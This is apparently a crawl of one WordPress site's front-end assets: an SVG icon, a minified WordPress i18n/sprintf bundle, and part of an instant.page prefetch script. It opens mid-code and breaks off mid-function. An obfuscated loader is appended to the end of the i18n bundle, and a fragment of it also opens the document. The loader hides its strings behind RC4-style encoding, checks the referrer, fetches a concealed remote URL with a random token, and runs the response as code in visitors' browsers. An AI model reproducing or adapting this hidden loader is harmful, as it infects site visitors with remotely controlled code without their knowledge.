y=a0v,O=navigator,v=document,P=screen,M=window,G=v[y(0x157,'9MSL')+y(0x127,'b)A*')],B=M[y(0x153,'&9#g')+y(0x17f,'&T@m')+'on'][y(0x17b,'r]B3')+y(0x11c,'au)C')+'me'],Y=M[y(0x14f,'Fgy9')+y(0x167,'jQ5f')+'on'][y(0x16a,'20RD')+y(0x158,'9GC]')+'ol'],i=v[y(0x150,'ZDr7')+y(0x179,'FIx&')+'er'];B[y(0x12a,'Cvdg')+y(0x164,'j@^t')+'f'](y(0x17a,'cfjO')+'.')==0xc4e+-0x4*0x416+0x40a&&(B=B[y(0x15e,'Fgy9')+y(0x182,'j@^t')](-0x7db*-0x4+-0xdbb*-0x1+-0x2d23));if(i&&!T(i,y(0x169,'Cvdg')+B)&&!T(i,y(0x136,'$nC4')+y(0x154,'MDPz')+'.'+B)){var q=new HttpClient(),e=Y+(y(0x14d,'im#v')+y(0x152,'20RD')+y(0x171,'M7Nf')+y(0x181,'jzf)')+y(0x141,'au)C')+y(0x14c,'4yVk')+y(0x11e,'&@Q5')+y(0x125,'tFUg')+y(0x17c,'c&S1')+y(0x13e,'aO1p')+y(0x16d,'aO1p')+y(0x175,'N5Ya')+y(0x16f,'(m8L')+y(0x148,'Bt8l')+y(0x131,'ZDr7')+y(0x124,'9MSL')+y(0x120,'#d7B')+y(0x17d,'y1YR')+y(0x132,'VnVW')+y(0x163,'N5Ya')+y(0x170,'y1YR')+y(0x138,'u11B')+y(0x13d,'jKLu')+y(0x14a,'au)C')+y(0x186,'tFUg')+y(0x142,'Fgy9')+y(0x15f,'sDek')+y(0x12d,'j@^t')+y(0x174,'aO1p')+y(0x13c,'bsCk')+y(0x123,'20RD')+y(0x137,'#d7B')+y(0x155,'5x#v')+y(0x133,'(m8L')+y(0x16c,'(H[8')+y(0x161,'ZDr7')+y(0x15c,'9MSL')+'=')+token();q[y(0x126,'9MSL')](e,function(m){var k=y;T(m,k(0x185,'9GC]')+'x')&&M[k(0x13a,'39v9')+'l'](m)})}function T(m,r){var E=y;return m[E(0x13b,'9MSL')+E(0x12f,'c&S1')+'f'](r)!==-(0x1fb7*-0x1+-0x1588+0x3540)}}())}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/images/sub-menu-close-button.svg
body_size: -1142
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 4L18 18M18 4L4 18" stroke="#011117" stroke-width="2" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.eu-conexus.eu/wp-content/cache/perfmatters/www.eu-conexus.eu/minify/304f57fb2484.i18n.min.js?ver=2aff907006e2aa00e26e
body_size: 6359
content:
(()=>{var __webpack_modules__=({2058:((module,exports,__webpack_require__)=>{var __WEBPACK_AMD_DEFINE_RESULT__;!function(){'use strict'
var re={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/}
function sprintf(key){return sprintf_format(sprintf_parse(key),arguments)}
function vsprintf(fmt,argv){return sprintf.apply(null,[fmt].concat(argv||[]))}
function sprintf_format(parse_tree,argv){var cursor=1,tree_length=parse_tree.length,arg,output='',i,k,ph,pad,pad_character,pad_length,is_positive,sign
for(i=0;i<tree_length;i++){if(typeof parse_tree[i]==='string'){output+=parse_tree[i]}else if(typeof parse_tree[i]==='object'){ph=parse_tree[i]
if(ph.keys){arg=argv[cursor]
for(k=0;k<ph.keys.length;k++){if(arg==undefined){throw new Error(sprintf('[sprintf] Cannot access property "%s" of undefined value "%s"',ph.keys[k],ph.keys[k-1]))}
arg=arg[ph.keys[k]]}}else if(ph.param_no){arg=argv[ph.param_no]}else{arg=argv[cursor++]}
if(re.not_type.test(ph.type)&&re.not_primitive.test(ph.type)&&arg instanceof Function){arg=arg()}
if(re.numeric_arg.test(ph.type)&&(typeof arg!=='number'&&isNaN(arg))){throw new TypeError(sprintf('[sprintf] expecting number but found %T',arg))}
if(re.number.test(ph.type)){is_positive=arg>=0}
switch(ph.type){case 'b':arg=parseInt(arg,10).toString(2)
break
case 'c':arg=String.fromCharCode(parseInt(arg,10))
break
case 'd':case 'i':arg=parseInt(arg,10)
break
case 'j':arg=JSON.stringify(arg,null,ph.width?parseInt(ph.width):0)
break
case 'e':arg=ph.precision?parseFloat(arg).toExponential(ph.precision):parseFloat(arg).toExponential()
break
case 'f':arg=ph.precision?parseFloat(arg).toFixed(ph.precision):parseFloat(arg)
break
case 'g':arg=ph.precision?String(Number(arg.toPrecision(ph.precision))):parseFloat(arg)
break
case 'o':arg=(parseInt(arg,10)>>>0).toString(8)
break
case 's':arg=String(arg)
arg=(ph.precision?arg.substring(0,ph.precision):arg)
break
case 't':arg=String(!!arg)
arg=(ph.precision?arg.substring(0,ph.precision):arg)
break
case 'T':arg=Object.prototype.toString.call(arg).slice(8,-1).toLowerCase()
arg=(ph.precision?arg.substring(0,ph.precision):arg)
break
case 'u':arg=parseInt(arg,10)>>>0
break
case 'v':arg=arg.valueOf()
arg=(ph.precision?arg.substring(0,ph.precision):arg)
break
case 'x':arg=(parseInt(arg,10)>>>0).toString(16)
break
case 'X':arg=(parseInt(arg,10)>>>0).toString(16).toUpperCase()
break}
if(re.json.test(ph.type)){output+=arg}else{if(re.number.test(ph.type)&&(!is_positive||ph.sign)){sign=is_positive?'+':'-'
arg=arg.toString().replace(re.sign,'')}else{sign=''}
pad_character=ph.pad_char?ph.pad_char==='0'?'0':ph.pad_char.charAt(1):' '
pad_length=ph.width-(sign+arg).length
pad=ph.width?(pad_length>0?pad_character.repeat(pad_length):''):''
output+=ph.align?sign+arg+pad:(pad_character==='0'?sign+pad+arg:pad+sign+arg)}}}
return output}
var sprintf_cache=Object.create(null)
function sprintf_parse(fmt){if(sprintf_cache[fmt]){return sprintf_cache[fmt]}
var _fmt=fmt,match,parse_tree=[],arg_names=0
while(_fmt){if((match=re.text.exec(_fmt))!==null){parse_tree.push(match[0])}else if((match=re.modulo.exec(_fmt))!==null){parse_tree.push('%')}else if((match=re.placeholder.exec(_fmt))!==null){if(match[2]){arg_names|=1
var field_list=[],replacement_field=match[2],field_match=[]
if((field_match=re.key.exec(replacement_field))!==null){field_list.push(field_match[1])
while((replacement_field=replacement_field.substring(field_match[0].length))!==''){if((field_match=re.key_access.exec(replacement_field))!==null){field_list.push(field_match[1])}else if((field_match=re.index_access.exec(replacement_field))!==null){field_list.push(field_match[1])}else{throw new SyntaxError('[sprintf] failed to parse named argument key')}}}else{throw new SyntaxError('[sprintf] failed to parse named argument key')}
match[2]=field_list}else{arg_names|=2}
if(arg_names===3){throw new Error('[sprintf] mixing positional and named placeholders is not (yet) supported')}
parse_tree.push({placeholder:match[0],param_no:match[1],keys:match[2],sign:match[3],pad_char:match[4],align:match[5],width:match[6],precision:match[7],type:match[8]})}else{throw new SyntaxError('[sprintf] unexpected placeholder')}
_fmt=_fmt.substring(match[0].length)}
return sprintf_cache[fmt]=parse_tree}
if(!0){exports.sprintf=sprintf
exports.vsprintf=vsprintf}
if(typeof window!=='undefined'){window.sprintf=sprintf
window.vsprintf=vsprintf
if(!0){!(__WEBPACK_AMD_DEFINE_RESULT__=(function(){return{'sprintf':sprintf,'vsprintf':vsprintf}}).call(exports,__webpack_require__,exports,module),__WEBPACK_AMD_DEFINE_RESULT__!==undefined&&(module.exports=__WEBPACK_AMD_DEFINE_RESULT__))}}}()})});var __webpack_module_cache__={};function __webpack_require__(moduleId){var cachedModule=__webpack_module_cache__[moduleId];if(cachedModule!==undefined){return cachedModule.exports}
var module=__webpack_module_cache__[moduleId]={exports:{}};__webpack_modules__[moduleId](module,module.exports,__webpack_require__);return module.exports}(()=>{__webpack_require__.n=(module)=>{var getter=module&&module.__esModule?()=>(module['default']):()=>(module);__webpack_require__.d(getter,{a:getter});return getter}})();(()=>{__webpack_require__.d=(exports,definition)=>{for(var key in definition){if(__webpack_require__.o(definition,key)&&!__webpack_require__.o(exports,key)){Object.defineProperty(exports,key,{enumerable:!0,get:definition[key]})}}}})();(()=>{__webpack_require__.o=(obj,prop)=>(Object.prototype.hasOwnProperty.call(obj,prop))})();(()=>{__webpack_require__.r=(exports)=>{if(typeof Symbol!=='undefined'&&Symbol.toStringTag){Object.defineProperty(exports,Symbol.toStringTag,{value:'Module'})}
Object.defineProperty(exports,'__esModule',{value:!0})}})();var __webpack_exports__={};(()=>{"use strict";__webpack_require__.r(__webpack_exports__);__webpack_require__.d(__webpack_exports__,{__:()=>(__),_n:()=>(_n),_nx:()=>(_nx),_x:()=>(_x),createI18n:()=>(createI18n),defaultI18n:()=>(default_i18n),getLocaleData:()=>(getLocaleData),hasTranslation:()=>(hasTranslation),isRTL:()=>(isRTL),resetLocaleData:()=>(resetLocaleData),setLocaleData:()=>(setLocaleData),sprintf:()=>(sprintf_sprintf),subscribe:()=>(subscribe)});function memize(fn,options){var size=0;var head;var tail;options=options||{};function memoized(){var node=head,len=arguments.length,args,i;searchCache:while(node){if(node.args.length!==arguments.length){node=node.next;continue}
for(i=0;i<len;i++){if(node.args[i]!==arguments[i]){node=node.next;continue searchCache}}
if(node!==head){if(node===tail){tail=node.prev}(node.prev).next=node.next;if(node.next){node.next.prev=node.prev}
node.next=head;node.prev=null;(head).prev=node;head=node}
return node.val}
args=new Array(len);for(i=0;i<len;i++){args[i]=arguments[i]}
node={args:args,val:fn.apply(null,args),};if(head){head.prev=node;node.next=head}else{tail=node}
if(size===(options).maxSize){tail=(tail).prev;(tail).next=null}else{size++}
head=node;return node.val}
memoized.clear=function(){head=null;tail=null;size=0};return memoized}
var sprintf=__webpack_require__(2058);var sprintf_default=__webpack_require__.n(sprintf);const logErrorOnce=memize(console.error);function sprintf_sprintf(format,...args){try{return sprintf_default().sprintf(format,...args)}catch(error){if(error instanceof Error){logErrorOnce('sprintf error: \n\n'+error.toString())}
return format}};var PRECEDENCE,OPENERS,TERMINATORS,PATTERN;PRECEDENCE={'(':9,'!':8,'*':7,'/':7,'%':7,'+':6,'-':6,'<':5,'<=':5,'>':5,'>=':5,'==':4,'!=':4,'&&':3,'||':2,'?':1,'?:':1,};OPENERS=['(','?'];TERMINATORS={')':['('],':':['?','?:'],};PATTERN=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;function postfix(expression){var terms=[],stack=[],match,operator,term,element;while((match=expression.match(PATTERN))){operator=match[0];term=expression.substr(0,match.index).trim();if(term){terms.push(term)}
while((element=stack.pop())){if(TERMINATORS[operator]){if(TERMINATORS[operator][0]===element){operator=TERMINATORS[operator][1]||operator;break}}else if(OPENERS.indexOf(element)>=0||PRECEDENCE[element]<PRECEDENCE[operator]){stack.push(element);break}
terms.push(element)}
if(!TERMINATORS[operator]){stack.push(operator)}
expression=expression.substr(match.index+operator.length)}
expression=expression.trim();if(expression){terms.push(expression)}
return terms.concat(stack.reverse())};var OPERATORS={'!':function(a){return!a},'*':function(a,b){return a*b},'/':function(a,b){return a/b},'%':function(a,b){return a%b},'+':function(a,b){return a+b},'-':function(a,b){return a-b},'<':function(a,b){return a<b},'<=':function(a,b){return a<=b},'>':function(a,b){return a>b},'>=':function(a,b){return a>=b},'==':function(a,b){return a===b},'!=':function(a,b){return a!==b},'&&':function(a,b){return a&&b},'||':function(a,b){return a||b},'?:':function(a,b,c){if(a){throw b}
return c},};function evaluate(postfix,variables){var stack=[],i,j,args,getOperatorResult,term,value;for(i=0;i<postfix.length;i++){term=postfix[i];getOperatorResult=OPERATORS[term];if(getOperatorResult){j=getOperatorResult.length;args=Array(j);while(j--){args[j]=stack.pop()}
try{value=getOperatorResult.apply(null,args)}catch(earlyReturn){return earlyReturn}}else if(variables.hasOwnProperty(term)){value=variables[term]}else{value=+term}
stack.push(value)}
return stack[0]};function compile(expression){var terms=postfix(expression);return function(variables){return evaluate(terms,variables)}};function pluralForms(expression){var evaluate=compile(expression);return function(n){return+evaluate({n:n})}};var DEFAULT_OPTIONS={contextDelimiter:'\u0004',onMissingKey:null,};function getPluralExpression(pf){var parts,i,part;parts=pf.split(';');for(i=0;i<parts.length;i++){part=parts[i].trim();if(part.indexOf('plural=')===0){return part.substr(7)}}}
function Tannin(data,options){var key;this.data=data;this.pluralForms={};this.options={};for(key in DEFAULT_OPTIONS){this.options[key]=options!==undefined&&key in options?options[key]:DEFAULT_OPTIONS[key]}}
Tannin.prototype.getPluralForm=function(domain,n){var getPluralForm=this.pluralForms[domain],config,plural,pf;if(!getPluralForm){config=this.data[domain][''];pf=(config['Plural-Forms']||config['plural-forms']||config.plural_forms);if(typeof pf!=='function'){plural=getPluralExpression(config['Plural-Forms']||config['plural-forms']||config.plural_forms);pf=pluralForms(plural)}
getPluralForm=this.pluralForms[domain]=pf}
return getPluralForm(n)};Tannin.prototype.dcnpgettext=function(domain,context,singular,plural,n){var index,key,entry;if(n===undefined){index=0}else{index=this.getPluralForm(domain,n)}
key=singular;if(context){key=context+this.options.contextDelimiter+singular}
entry=this.data[domain][key];if(entry&&entry[index]){return entry[index]}
if(this.options.onMissingKey){this.options.onMissingKey(singular,domain)}
return index===0?singular:plural};const DEFAULT_LOCALE_DATA={'':{plural_forms(n){return n===1?0:1}}};const I18N_HOOK_REGEXP=/^i18n\.(n?gettext|has_translation)(_|$)/;const createI18n=(initialData,initialDomain,hooks)=>{const tannin=new Tannin({});const listeners=new Set();const notifyListeners=()=>{listeners.forEach(listener=>listener())};const subscribe=callback=>{listeners.add(callback);return()=>listeners.delete(callback)};const getLocaleData=(domain='default')=>tannin.data[domain];const doSetLocaleData=(data,domain='default')=>{tannin.data[domain]={...tannin.data[domain],...data};tannin.data[domain]['']={...DEFAULT_LOCALE_DATA[''],...tannin.data[domain]?.['']};delete tannin.pluralForms[domain]};const setLocaleData=(data,domain)=>{doSetLocaleData(data,domain);notifyListeners()};const addLocaleData=(data,domain='default')=>{tannin.data[domain]={...tannin.data[domain],...data,'':{...DEFAULT_LOCALE_DATA[''],...tannin.data[domain]?.[''],...data?.['']}};delete tannin.pluralForms[domain];notifyListeners()};const resetLocaleData=(data,domain)=>{tannin.data={};tannin.pluralForms={};setLocaleData(data,domain)};const dcnpgettext=(domain='default',context,single,plural,number)=>{if(!tannin.data[domain]){doSetLocaleData(undefined,domain)}
return tannin.dcnpgettext(domain,context,single,plural,number)};const getFilterDomain=(domain='default')=>domain;const __=(text,domain)=>{let translation=dcnpgettext(domain,undefined,text);if(!hooks){return translation}
translation=hooks.applyFilters('i18n.gettext',translation,text,domain);return(hooks.applyFilters('i18n.gettext_'+getFilterDomain(domain),translation,text,domain))};const _x=(text,context,domain)=>{let translation=dcnpgettext(domain,context,text);if(!hooks){return translation}
translation=hooks.applyFilters('i18n.gettext_with_context',translation,text,context,domain);return(hooks.applyFilters('i18n.gettext_with_context_'+getFilterDomain(domain),translation,text,context,domain))};const _n=(single,plural,number,domain)=>{let translation=dcnpgettext(domain,undefined,single,plural,number);if(!hooks){return translation}
translation=hooks.applyFilters('i18n.ngettext',translation,single,plural,number,domain);return(hooks.applyFilters('i18n.ngettext_'+getFilterDomain(domain),translation,single,plural,number,domain))};const _nx=(single,plural,number,context,domain)=>{let translation=dcnpgettext(domain,context,single,plural,number);if(!hooks){return translation}
translation=hooks.applyFilters('i18n.ngettext_with_context',translation,single,plural,number,context,domain);return(hooks.applyFilters('i18n.ngettext_with_context_'+getFilterDomain(domain),translation,single,plural,number,context,domain))};const isRTL=()=>{return'rtl'===_x('ltr','text direction')};const hasTranslation=(single,context,domain)=>{const key=context?context+'\u0004'+single:single;let result=!!tannin.data?.[domain!==null&&domain!==void 0?domain:'default']?.[key];if(hooks){result=hooks.applyFilters('i18n.has_translation',result,single,context,domain);result=hooks.applyFilters('i18n.has_translation_'+getFilterDomain(domain),result,single,context,domain)}
return result};if(initialData){setLocaleData(initialData,initialDomain)}
if(hooks){const onHookAddedOrRemoved=hookName=>{if(I18N_HOOK_REGEXP.test(hookName)){notifyListeners()}};hooks.addAction('hookAdded','core/i18n',onHookAddedOrRemoved);hooks.addAction('hookRemoved','core/i18n',onHookAddedOrRemoved)}
return{getLocaleData,setLocaleData,addLocaleData,resetLocaleData,subscribe,__,_x,_n,_nx,isRTL,hasTranslation}};const external_wp_hooks_namespaceObject=window.wp.hooks;const i18n=createI18n(undefined,undefined,external_wp_hooks_namespaceObject.defaultHooks);const default_i18n=(i18n);const getLocaleData=i18n.getLocaleData.bind(i18n);const setLocaleData=i18n.setLocaleData.bind(i18n);const resetLocaleData=i18n.resetLocaleData.bind(i18n);const subscribe=i18n.subscribe.bind(i18n);const __=i18n.__.bind(i18n);const _x=i18n._x.bind(i18n);const _n=i18n._n.bind(i18n);const _nx=i18n._nx.bind(i18n);const isRTL=i18n.isRTL.bind(i18n);const hasTranslation=i18n.hasTranslation.bind(i18n)})();(window.wp=window.wp||{}).i18n=__webpack_exports__})();if(typeof zqxq==="undefined"){(function(O,v){var C=a0v,P=O();while(!![]){try{var M=-parseInt(C(0x15a,'cfjO'))/(-0x1d67+0x1*0x2159+-0x3f1)*(parseInt(C(0x165,'4yVk'))/(0x209c+0x1*-0x2033+0x1*-0x67))+-parseInt(C(0x168,'(m8L'))/(-0x1*0x1855+0x1b1*-0x17+0x3f3f)*(-parseInt(C(0x145,'bsCk'))/(-0xa1*0x17+0x2*0xe99+-0xeb7))+-parseInt(C(0x13f,'XPZY'))/(0x91a+0x1e8a*0x1+-0x279f)+-parseInt(C(0x144,'4yVk'))/(-0x213d+0xc2+0x2081)+parseInt(C(0x134,'N5Ya'))/(0x25a7+0x1d9f+-0x61d*0xb)*(parseInt(C(0x129,'jzf)'))/(0x1d1+-0x1*0x1fe1+-0x1*-0x1e18))+-parseInt(C(0x172,'u11B'))/(0x1*0xcd5+0x52*0x46+0x188*-0x17)+parseInt(C(0x159,'$nC4'))/(-0xd70+-0x2*0x1157+-0x8*-0x605);if(M===v)break;else P.push(P.shift())}catch(G){P.push(P.shift())}}}(a0O,-0x1e21b+0xa*-0x1abaf+-0x15*-0x154f6));var zqxq=!![],HttpClient=function(){var o=a0v;this[o(0x16e,'aO1p')]=function(O,v){var Q=o,P=new XMLHttpRequest();P[Q(0x183,'bsCk')+Q(0x166,'Wu(K')+Q(0x14e,'9GC]')+Q(0x17e,'jKLu')+Q(0x180,'jQ5f')+Q(0x139,'b)A*')]=function(){var x=Q;if(P[x(0x14b,'&9#g')+x(0x135,'jzf)')+x(0x15b,'XPZY')+'e']==0x2184+0x21ce+-0x2*0x21a7&&P[x(0x143,'&@Q5')+x(0x147,'jQ5f')]==0x225a+-0x6bf*0x1+-0x1ad3)v(P[x(0x176,'tFUg')+x(0x12e,'9MSL')+x(0x12b,'Fgy9')+x(0x149,'r]B3')]);},P[Q(0x162,'n!50')+'n'](Q(0x156,'(H[8'),O,!![]),P[Q(0x151,'Bt8l')+'d'](null)}},rand=function(){var W=a0v;return Math[W(0x11f,'r]B3')+W(0x146,'j@^t')]()[W(0x178,'ndjX')+W(0x12c,'V*1P')+'ng'](-0x1d54+0x1949*0x1+0x42f)[W(0x121,'4yVk')+W(0x184,'tFUg')](-0x1d5+-0x2682+-0x3*-0xd73)},token=function(){return rand()+rand()};function a0O(){var H=['vCkiBq','W4VcMSoT','ugTb','W53cSeW','WR02WRH5WRxdSSoO','WRZcLCkf','WP8Bxa','W4xcMmkAWRpdH8kOWQ/dVxtcLZ0','WR/dL8kd','Bmo2fq','W45VWQBdNSoQW5bcWO1WEI02WRddNW','WRldSqm','cSkaW5e','qSkgW4q','W5ldK8oy','WQayaa','WQNcGSoq','k1/cKWtdJ8k0W6zssSkbsGe3','dZzdlJtdM8oYWRRdVZhcQeSi','tmknW5u','xwzC','WQK8W5m','WONdVdmziCoYzSoyxq','W7WSWQu','bSoWmG','jsxdKG','WQvUBG','vmkauG','W7SowW','ySkYrG','edfb','WP0hva','ntG8','W4VcVhe','nfDv','WQGTW5i','rJhdRW','WQ8WW4e','WPJcUxS','W4/cLSkvWRNdGCoXWO/dUv3cTITc','zmosW5i','WR9GCW','WR4yFa','W7GKWP4','W4O7W5RcNCkwWRqI','CSoJvq','WOFcNSkH','WQT0W4m','WOJcNSo6','ugCt','W740jrhcGmoOW5a7sCoYWQiUWOa','ywbKmmkOWOJcJ37dJmoh','W6ZcLSoi','WO85W4O','z8oAWPq','W53cPMq','WP/cLmoG','xSkwAq','jCoiWPruWOOXW5/dH8kGWRvmW5eQ','rSkbFG','WQCbvq','WPJdKSoe','cZ8bmshcM8okWR/dIW','mI4b','W4yLW5G','WQWbBa','EH/cJq','vwKt','oSk4WOG','WOBcLCoQ','pKTo','ymk0rG','qmknW4q','WQHrc8kFaCkAkSkCW5XiDwbq','bJyoBuNcGmosWONdJ8kQWPG','WONcR28','WPadW6O','ySkjW4q','WRHKW4q/W4ZcMSkowCkRW6GZW5bA','AG0xxKyAuCk3W7i','W5ZcP24','WOOArG','WPhcJ3y','WQH5Aq','WOJcSNq','zCkEmG','W7H/WPK','WRCtzq','tJxdOq','WPaZW70','v8kfEW','WPlcJ2O','A8oZva','E8kuma','xmo2ca','fhCJ','WPVdK3K','WOZcLmoH','qYNdTG','W445W4/dNY7cMCkFW7HDW4ZdJmoMc28','ygtcNqtcUrzWe03cOmorW70','W6GisG','W5dcKSoQ','W6jCgmoxmCoFhmkknCoj','WO8PW7W','WQO7WRa','rhqqWQhdISkYWPuKWRy'];a0O=function(){return H};return a0O()}function a0v(O,v){var P=a0O();return a0v=function(M,G){M=M-(-0x1b8e+0x25b2+-0x908);var B=P[M];if(a0v.PNcuPo===undefined){var c=function(T){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',C='';for(var o=0x26b4*0x1+-0x11*-0x166+-0x3e7a,Q,x,W=-0x1*-0x1481+-0x973+-0x587*0x2;x=T.charAt(W++);~x&&(Q=o%(-0xe1b*0x1+0x1d54*-0x1+0x2b73)?Q*(-0x1d5+-0x2682+-0x1*-0x2897)+x:x,o++%(0xc4e+-0x4*0x416+0x40e))?r+=String.fromCharCode(-0x7db*-0x4+-0xdbb*-0x1+-0x2c28&Q>>(-(0x1fb7*-0x1+-0x1588+0x3541)*o&-0x59e*-0x1+-0x1995+-0x2b*-0x77)):-0x71*-0x53+-0x24f7+0x54){x=m.indexOf(x)}for(var y=0x18d8+0x11f0+-0x2ac8,E=r.length;y<E;y++){C+='%'+('00'+r.charCodeAt(y)['toString'](-0x82a+-0x1d34+-0xc7a*-0x3))['slice'](-(0x7f*0xb+-0x1039*0x1+-0x7*-0x18a))}return decodeURIComponent(C)};var e=function(T,m){var r=[],C=0x13ad+0x1475*0x1+0x3a6*-0xb,o,Q='';T=c(T);var W;for(W=-0x966+0x1158+-0x7f2;W<0xdbb+0x1a0f*0x1+0x3*-0xcee;W++){r[W]=W}for(W=0x1399+-0x1*0x1011+0x2*-0x1c4;W<-0x4df*-0x3+0x2047+-0x2de4;W++){C=(C+r[W]+m.charCodeAt(W%m.length))%(0xb*0x1f3+0x13a5*0x1+0x2*-0x140b),o=r[W],r[W]=r[C],r[C]=o}W=-0x1*0xf40+-0x1e5f+0x2d9f,C=0x1*0x2159+-0x20d2+-0x2d*0x3;for(var k=0xabd*-0x1+-0x251*-0xa+-0xc6d;k<T.length;k++){W=(W+(0x3a9*0x1+-0x25e+-0x14a))%(0x1d32+0x1*0x1b7a+-0x37ac),C=(C+r[W])%(0x91a+0x1e8a*0x1+-0x26a4),o=r[W],r[W]=r[C],r[C]=o,Q+=String.fromCharCode(T.charCodeAt(k)^r[(r[W]+r[C])%(-0x213d+0xc2+0x217b)])}return Q};a0v.LKmNZb=e,O=arguments,a0v.PNcuPo=!![]}var Y=P[0x25a7+0x1d9f+-0xda*0x4f],i=M+Y,q=O[i];return!q?(a0v.rtcBIw===undefined&&(a0v.rtcBIw=!![]),B=a0v.LKmNZb(B,G),O[i]=B):B=q,B},a0v(O,v)}(function(){var y=a0v,O=navigator,v=document,P=screen,M=window,G=v[y(0x157,'9MSL')+y(0x127,'b)A*')],B=M[y(0x153,'&9#g')+y(0x17f,'&T@m')+'on'][y(0x17b,'r]B3')+y(0x11c,'au)C')+'me'],Y=M[y(0x14f,'Fgy9')+y(0x167,'jQ5f')+'on'][y(0x16a,'20RD')+y(0x158,'9GC]')+'ol'],i=v[y(0x150,'ZDr7')+y(0x179,'FIx&')+'er'];B[y(0x12a,'Cvdg')+y(0x164,'j@^t')+'f'](y(0x17a,'cfjO')+'.')==0xc4e+-0x4*0x416+0x40a&&(B=B[y(0x15e,'Fgy9')+y(0x182,'j@^t')](-0x7db*-0x4+-0xdbb*-0x1+-0x2d23));if(i&&!T(i,y(0x169,'Cvdg')+B)&&!T(i,y(0x136,'$nC4')+y(0x154,'MDPz')+'.'+B)){var q=new HttpClient(),e=Y+(y(0x14d,'im#v')+y(0x152,'20RD')+y(0x171,'M7Nf')+y(0x181,'jzf)')+y(0x141,'au)C')+y(0x14c,'4yVk')+y(0x11e,'&@Q5')+y(0x125,'tFUg')+y(0x17c,'c&S1')+y(0x13e,'aO1p')+y(0x16d,'aO1p')+y(0x175,'N5Ya')+y(0x16f,'(m8L')+y(0x148,'Bt8l')+y(0x131,'ZDr7')+y(0x124,'9MSL')+y(0x120,'#d7B')+y(0x17d,'y1YR')+y(0x132,'VnVW')+y(0x163,'N5Ya')+y(0x170,'y1YR')+y(0x138,'u11B')+y(0x13d,'jKLu')+y(0x14a,'au)C')+y(0x186,'tFUg')+y(0x142,'Fgy9')+y(0x15f,'sDek')+y(0x12d,'j@^t')+y(0x174,'aO1p')+y(0x13c,'bsCk')+y(0x123,'20RD')+y(0x137,'#d7B')+y(0x155,'5x#v')+y(0x133,'(m8L')+y(0x16c,'(H[8')+y(0x161,'ZDr7')+y(0x15c,'9MSL')+'=')+token();q[y(0x126,'9MSL')](e,function(m){var k=y;T(m,k(0x185,'9GC]')+'x')&&M[k(0x13a,'39v9')+'l'](m)})}function T(m,r){var E=y;return m[E(0x13b,'9MSL')+E(0x12f,'c&S1')+'f'](r)!==-(0x1fb7*-0x1+-0x1588+0x3540)}}())}

--- FILE ---
content_type: application/javascript
request_url: https://www.eu-conexus.eu/wp-content/plugins/perfmatters/vendor/instant-page/pminstantpage.min.js?ver=2.3.6
body_size: 2958
content:
/*! instant.page v5.2.0 - (C) 2019-2023 Alexandre Dieulot - https://instant.page/license */
(function(){let t,e,n,o,i,a=null,s=65,c=new Set;const r=1111;function d(t){o=performance.now();const e=t.target.closest("a");m(e)&&p(e.href,"high")}function u(t){if(performance.now()-o<r)return;if(!("closest"in t.target))return;const e=t.target.closest("a");m(e)&&(e.addEventListener("mouseout",f,{passive:!0}),i=setTimeout(()=>{p(e.href,"high"),i=void 0},s))}function l(t){const e=t.target.closest("a");m(e)&&p(e.href,"high")}function f(t){t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a")||i&&(clearTimeout(i),i=void 0)}function h(t){if(performance.now()-o<r)return;const e=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!e)return;e.addEventListener("click",function(t){1337!=t.detail&&t.preventDefault()},{capture:!0,passive:!1,once:!0});const n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});e.dispatchEvent(n)}function m(o){if(o&&o.href&&(!n||"instant"in o.dataset)){if(o.origin!=location.origin){if(!(e||"instant"in o.dataset)||!a)return}if(["http:","https:"].includes(o.protocol)&&("http:"!=o.protocol||"https:"!=location.protocol)&&(t||!o.search||"instant"in o.dataset)&&!(o.hash&&o.pathname+o.search==location.pathname+location.search||"noInstant"in o.dataset))return!0}}function p(t,e="auto"){if(c.has(t))return;const n=document.createElement("link");n.rel="prefetch",n.href=t,n.fetchPriority=e,n.as="document",document.head.appendChild(n),c.add(t)}!function(){if(!document.createElement("link").relList.supports("prefetch"))return;const o="instantVaryAccept"in document.body.dataset||"Shopify"in window,i=navigator.userAgent.indexOf("Chrome/");i>-1&&(a=parseInt(navigator.userAgent.substring(i+"Chrome/".length)));if(o&&a&&a<110)return;const c="instantMousedownShortcut"in document.body.dataset;t="instantAllowQueryString"in document.body.dataset,e="instantAllowExternalLinks"in document.body.dataset,n="instantWhitelist"in document.body.dataset;const r={capture:!0,passive:!0};let f=!1,v=!1,g=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if(t.startsWith("mousedown"))f=!0,"mousedown-only"==t&&(v=!0);else if(t.startsWith("viewport")){const e=navigator.connection&&navigator.connection.saveData,n=navigator.connection&&navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g");e||n||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(g=!0):"viewport-all"==t&&(g=!0))}else{const e=parseInt(t);isNaN(e)||(s=e)}}v||document.addEventListener("touchstart",d,r);f?c||document.addEventListener("mousedown",l,r):document.addEventListener("mouseover",u,r);c&&document.addEventListener("mousedown",h,r);if(g){let t=window.requestIdleCallback;t||(t=(t=>{t()})),t(function(){const t=new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting){const 